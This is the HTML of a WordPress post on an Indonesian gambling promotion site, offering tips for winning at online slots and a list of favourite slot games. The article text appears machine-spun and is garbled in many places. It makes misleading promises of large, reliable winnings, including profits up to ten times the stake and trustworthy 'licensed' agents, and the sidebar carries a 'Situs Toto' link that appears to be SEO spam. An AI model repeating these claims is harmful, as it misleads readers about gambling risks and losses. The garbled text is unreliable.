!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/1384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=1384' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1384 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1384" class="post-1384 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tapa</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online yaitu salah satunya dari demikian banyak model permainan beting taruhan uang cash yang bisa dimainkan dengan cara bebas oleh semuanya bettor di pelosok dunia. Igaming model judi mesin ini sudah terkenal dimainkan oleh beragam kelompok dan pelbagai umur. Tipe igaming terhebat yang ada di bumi ini miliki banyak type hoki terunggul dapat membikin seluruhnya pemainnya mendapat sejumlah keuntungan optimal. Tidak sekedar hanya itu, betor dapat juga dengan entengnya raih sangat banyak keuntungan besar waktu untung jadi pemenang taruhan di website Slot MaxWin terbaik dengan gacor.<br />
Mencetak kemenangan di tiap service taruhan online tentunya jadi impian dan hasrat banyak betaruh di penjuru dunia. Disamping modal dikeluarkan dapat balik kembali, tetapi nilai hoki dimenangi oleh seluruh betaruh  jadi jauh makin besar. Sampai keseluruhan keuntungan didapat dapat makin bertambah sampai 10x lipat lebih dari modal yang udah dikeluarkan ketika bermain. Karena itu tidak bingung jika banyak pelaku judi Slot terus akan berusaha upaya terbaik supaya bisa mendapat hoki serta kemenangan sangat gacor dalam web Slot sah.<br />
Kendati secara prinsip permainkan Slot judi online dikelompokkan sebagai satu diantara macam permainan beting yang memercayakan hoki, namun masih saja igaming satu ini pun perlu banyak siasat dan panduan tepat loh. Selainnya meringankan bettor dalam mencapai kemenangan gacor, pemakaian tehnik dalam igaming Slot juga berfungsi untuk melipatgandakan keuntungan lumayan besar. walaupun begitu, anda tidak oleh hingga sampai mempedulikan pemakaian teknik waktu taruhan berjalan. Maka dalam tiap-tiap peluang, pemain dapat menggunakan semuanya kesempatan terhebat supaya bisa menang.<br />
Nach untuk dapat unggul di tiap game amat gacor dan memberikan keuntungan, jadi bacalah beberapa trick dan tips dalam permainkan igaming Slot online yang dapat memberinya bettor keuntungan tumpah ruah sehari-harinya.<br />
• Kelola Seluruhnya Tipe Modal Permainan dengan Bijaksana<br />
Panduan pertama kali harus menjadi perhatian oleh semuanya pemain yang anyar kali pertama permainkan igaming Slot dalam agen sah yakni dengan mengendalikan semuanya tipe modal taruhan dengan arif serta berhati &#8211; hati. Hal itu sangat efektif untuk dapat menghindar beberapa bettor dari rugi besar karena salah salam menempatkan bet di dalam agen judi Slot online. Jauhi main dengan keluarkan chip besar dengan cara langsung, sebab perihal itu memiliki potensi memberinya rugi begitu besar untuk seluruhnya pemain. Anda pasti pula akan merasa terjepit dengan sistem bermainnya kalau masih pemula pada dunia igaming online ini. buat hasil terhebat karenanya awalilah untuk bermain gunakan chip paling rendah.<br />
• Kenali Semua Type Permainan Slot<br />
Tehnik ke-2  memungkinnya bettor selalu unggul pada dunia gambling yaitu mengetahui seluruhnya macam permainan Slot judi online yang disajikan oleh agen sah. Tipe permainan igaming online ini mempunyai beberapa jenis dengan ketetapan serta ketentuan main yang berlainan. Disamping itu, karakter dari tiap macam permainan juga tidak sama, hingga anda harus dapat dengan tepat tentukan type permainan terhebat. Dengan mengetahui seluruhnya model permainan Slot online di bandar dapat dipercaya, jadi anda dapat mengerti ketrampilan yang dipunyai dalam permainkan Slot online. Supaya dapat menyelaraskan keterampilan, jadi coba buat melihat demonstrasi games dan membaca review lebih dahulu.<br />
• Rencanakan Tujuan Bermain Sangat Masak<br />
Teknik sesudah itu supaya bisa jadi pemenang igaming Slot taruhan online dengan begitu simpel ialah memiliki rencana obyek kemenangan dengan begitu masak. Selalu tegaskan pada diri pemain jika kekalahan dan kemenangan selalu menjadi satu diantara soal amat alamiah berlangsung pada dunia gambling online. Jangan sempat anda sedih karena tidak sukses memenangi permainan sampai terasa putus harapan. Kebalikannya jangan sempat terbuai saat anda sukses meraih kemenangan permainan tiada sadar terus main tiada melihat winrate. Dengan demikian, targetkan sasaran paling masak biar bettor tidak kalap serta rugi sebab kekurangan modal.<br />
• Main di Bandar Bisa dipercaya<br />
Panduan paling akhir harus jadi perhatian oleh semua bettor waktu ingin mainkan igaming Slot yang gacor yakni bermain di bandar paling dipercaya. Blog judi terbaik dan sah jelas cuma dapat siapkan server taruhan yang sah dan tawarkan permainan bermutu. Website ini  ditanggung telah miliki lisensi legal yang bikin semuanya pelayanan seta permainan aman buat dicapai. Dengan demikian, perihal itu dapat dijadikan persentase profesionalisme yang tinggi di bandar Slot dalam berikan service terbaik.<br />
6 Soal Perlu Menjadi perhatian Waktu Main di Situs Slot Maxwin Terbaik Indonesia<br />
Tiap pemain jelas amat menghendaki sebuah kemenangan yang paling gacor. Kemenangan pastinya tidak akan tiba sendirinya, mesti terdapat banyak usaha yang telah dilakukan oleh bettor biar sanggup mencetak kemenangan keinginan dengan begitu gampang. Semua pemain jangan hingga sampai mempercayakan peruntungan dan mengharapkan di nasib terunggul saja. Anda perlu selalu melihat segalanya yang perlu dijalankan dan mesti dijauhi dengan bagus. Maka disamping kemenangan ringan didapat, anda dapat juga luput dari imbas menimbulkan kerugian.<br />
Buat bermain permainan Slot judi online secara gacor, jadi anda harus mencermati 6 hal tersebut ini saat sebelum mulai taruhan dan menempatkan beberapa bet di web Slot maxwin dapat dipercaya.<br />
1. Kualitas Situs dan Servis Bandar<br />
Untuk mengaktualkan permainan yang sukses serta gacor, jadi banyak bettor mesti sebisa-bisanya bermain di website terpercaya serta terbaik. Orang agen judi Slot yang mengatur situs taruhan online ini mempunyai peran palinglah penting dalam merealisasikan permainan yang bermutu dan memberikan keuntungan. Web-site judi terhebat akan selalu jamin seluruh keuntungan yang diterima oleh semua betaruh dibayar 100%. Bandar pun jadi salah satunya agunan anda peroleh keuntungan yang banyak serta sukses di dunia gambling online. Peranannya yang miliki posisi penting, membuat anda selalu harus siaga dalam memastikan situs serta bandar dengan kwalitas tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online sudah pasti beberapa betaruh memerlukan alat yang meringankan anda untuk nikmati permainan memiliki kualitas terhebat ini dengan begitu beri keuntungan. Biar mendapati kelapangan dalam nikmati semua suguhan permainan yang sangat memiliki kualitas, jadi anda mesti memerlukan akses internet yang konstan. Sambungan internet punyai peranan paling penting buat memperoleh hasil taruhan paling mengesankan. Juga sambungan internet dapat jadi satu diantara yang memicu anda mendapat kekalahan dalam taruhan. Hingga untuk mendapat hasil terunggul anda selalu harus melihat sambungan internet di wilayah hunian.<br />
3. Perangkat Main<br />
Disamping akses internet, fitur buat permainkan seluruhnya taruhan online ini mesti selalu jadi perhatian dengan baik sekali. Bettor tidak dapat nikmati seluruh hidangan produk igaming online maxwin dengan tepat apabila tidak miliki feature yang mendukung. Mujurnya waktu ini kemajuan tehnologi digital sangat masif, maka dari itu mempermudah semua betaruh untuk dapat mendapat kemenangan amat gacor dengan sangatlah simpel. Ada banyak piranti gawai yang bisa dipakai oleh bettor dalam nikmati semua sajiian igaming yang ada mulai dengan Android, IOS, PC, Desktop, dan seterusnya.<br />
4. Persiapan serta Perabotan Main<br />
Banyak di antara pemain beting online yang kerap mengindahkan semua penyiapan dan peralatan yang wajib disanggupi sebelumnya main. Walaupun sebenarnya ke-2  ha tersabet mempunyai andil penting untuk berikan keberhasilan dalam taruhan. Permainkan taruhan judi online pada agen sah adalah perihal sangat membahagiakan, karena selainnya dapat dimainkan dengan ringkas, permainan ini lebih fleksibel dimainkan di mana lantas. Dengan demikian, biar memperoleh hasil terunggul bukan sekedar piranti dan akses internet saja yang penting dipersiapkan, akan tetapi moral, keyakinan diri, sampai kiat di saat main mesti terus anda cermati secara bagus.<br />
5. Nilai RTP dan Volatilitas Permainan<br />
Perihal sesudah itu yang bisa mendukung permainan tersukses merupakan ketahui nilai RTP dan jenjang volatilitas dari permainan Slot itu tertentu. Nilai RTP ini dapat menolong beberapa betaruh mendapati keuntungan hasil dari pengembalian dana yang telah terkumpul di 1 mesin. Nilai prosentase RTP ini menjadi satu diantara soal yang jangan hingga anda pedulikan. Karena kian tinggi nilai rasio RTP, maka makin besar juga jumlah pengembalian dana yang diperoleh oleh pemain untung. Lebih dari itu, anda harus juga kenal volatilitas game jadi rujukan buat mengerti jenjang sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat mencermati demonstrasi permainan. Demonstrasi permainan yang disajikan oleh agen dapat  pada 2 wujud adalah lewat info yang perlu dibaca atau lewat video panduan singkat. Dengan perhatikan demonstrasi igaming Slot Maxwin ini, jadi anda dapat mengetahui permainan lebih jauh. Berarti bettor  punya peluang besar untuk memastikan cara apa yang perlu dipakai untuk mendukung permainan amat berkualitas dan simpel untuk dimenangi.<br />
Nach itu dia teman dekat gacor, beberapa tipe perihal yang penting menjadi perhatian oleh seluruh betaruh sepanjang permainkan permainan di website taruhan Slot online sah. Dengan mencermati semuanya soal di atas, tentunya bettor dapat bebas dari rugi besar. Tidak itu saja, anda pun punyai peluang dalam raih hoki paling gacor waktu mainkan igaming Slot online ini dalam agen sah. Hingga dalam tiap-tiap peluang anda dapat mendapat kesempatan kemenangan maxwin paling tinggi.<br />
6 Tipe Permainan Favorite di Situs Slot Maxwin Terunggul<br />
Perjudian Slot gacor menjadi satu diantara macam permainan terpilih yang paling disukai oleh kebanyakan orang. Perihal ini dipicu macam permainan itu punyai keluasaan buat dimenangi oleh semua kelompok. Semuanya permainan Slot gacor online terhebat ini pula dapat memberinya nilai hoki yang begitu besar untuk seluruhnya petaruhnya, Maka dari itu tidak terheran-heran kalau di antara pemain beting sangatlah menyukai seluruhnya macam igaming yang disajikan oleh bandar gacor.<br />
Slot tenar selaku satu diantaranya cabang perjudian casino yang punya banyak pencinta dari bermacam golongan. Igaming online ini tidak pernah membuat tiap-tiap pemainnya terasa sedih, karena selainnya siap beberapa ratus macam permainan menarik, bettor pula sanggup memperoleh banyak keuntungan menarik tiap harinya. Pastilah untuk dapat mendapati kemenangan amat gacor, pemain jangan sampai keliru pada tentukan permainan. Ada sejumlah type game beting Slot terhebat yang saat ini banyak disukai sebab sanggup kasih bermacam keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi satu diantara server e &#8211; permainan terbanyak disarankan oleh banyaknya orang. Type permainan ini bisa memberinya begitu banyak keuntungan terunggul yang memikat untuk seluruh golongan. Banyak bettor bakal menggapai keberuntungan dan komisi begitu besar dapat sukses meraih kemenangan game dengan tepat. Tidak hanya hanya itu, nilai jekpot di Lucky Drum pun termasuk begitu tinggi, juga nilai payline setiap garis pembayaran pun banyak. Maka dari itu memungkinnya semuanya pemain mendapati peluang menang makin besar. Dalam permainan anda bakal mendapatkan hentakan drum yang membikin permainan ini lebih sengit.<br />
2. Hot Hot Fruit<br />
Sesuai sama namanya dalam server gaming ini anda akan mendapatkan himpunan buah yang memikat buat dimainkan. Bettor menggapai keberuntungan yang begitu besar tiap kali memperoleh paduan ikon buah yang sama. Walau penampilan gaming ini dipenuhi akan buah &#8211; buahan panas, tapi soal ini tidak kurangi seni dan kehebohan dalam game. Semua penampilan yang dimonopoli oleh warna ceria membuat banyak bettor mendapati pengalaman bermain sangat membahagiakan. Bukan sekedar hanya itu, bettor dapat menggapai untung paling besar, karena nilai RTP permainan Hot Hot Fruit sampai 96%<br />
3. Aztec Gems Deluxe<br />
Macam permainan beting slot sangat populer dan banyak disukai sesudah itu Aztec Gems. Permainan ini akan gampang anda dapati di beberapa web-site judi online sah Indonesia. Masalah ini disebabkan Aztec Gems Deluxe memang berawal dari provider gaming populer seperti Pragmatic Play yang udah diyakini oleh juta-an pemain serta bandar Slot gacor sah. Maka dari itu untuk memainkan anda cuman perlu masuk dengan agen dapat dipercaya saja. Model igaming ini sanggup memberinya keuntungan paling besar untuk tiap-tiap pemain mujur. Masalah ini ditunjukkan dengan perbandingan RTP tinggi 97%, jekpot besar, serta bonus tumpah ruah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pun asal dari 1 provider sama dengan Aztec Gems Deluxe, ialah dari provider Pragmatic Play. Server gaming ini lebih banyak diminati oleh beragam kelompok karena punya prinsip yang hampir sama dengan permainan amat fantastis seperti Candy Crush. Mempunyai obyek dunia permen pastilah bikin penampilan gameplay sangat bagus dan tidak menjengkelkan. Lebih pada itu, permainan dipenuhinya dengan beberapa bonus sangat beri keuntungan. Banyak bettor  punya kesempatan raih jekpot sebesar beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai namanya igaming satu ini miliki objek pokok pengejaran harta karun, maka dalam tiap-tiap peluang anda dapat dilawan mengincar banyak harta karun agar dapat menjadi pemenang games dengan amat gacor. Penampilan grafis dan visual di dalam permainan selalu bikin banyak betaruh lebih kerasan nikmati permainan dalam waktu yang lama. Di lain bidang, volatilitas permainan ini pula termasuk sarana, hingga begitu sesuai dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Rujukan perjudian Slot online terhebat paling akhir yang penting dicoba yaitu The Gate of Olympus. Type permainan ini sangatlah termashyur di banyak negara, banyak betaruh yang coba memainkan lantaran dipandang heboh dan memberikan keuntungan. Obyek penting di dalam permainan merupakan Mitologi Yunani dan terpusat di kehidupan Dewa Zeus, maka dari itu tidak terheran kalau game ini disebut gerbang Olympus. Seperti model permainan dari Pragmatic Play yang lain yang terus konstan mendatangkan permainan berkualitas dengan nilai RTP tinggi pasti saka bakal membuat bettor temukan banyak keuntungan yang besar tiap harinya.<br />
Gak boleh terlewat tiap peluang terbaik untuk nikmati seluruhnya suguhan permainan beting gacor dalam website Slot maxwin bisa dipercaya supaya anda lagi untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:13:57+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1384 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
